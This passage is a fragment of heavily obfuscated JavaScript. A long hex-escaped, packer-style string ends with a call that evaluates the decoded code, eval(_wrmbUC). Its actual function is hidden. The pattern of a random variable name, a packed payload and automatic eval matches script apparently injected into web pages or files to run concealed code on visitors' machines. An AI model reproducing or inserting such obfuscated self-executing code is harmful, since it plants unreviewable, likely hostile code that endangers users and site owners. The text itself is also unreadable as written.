9\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
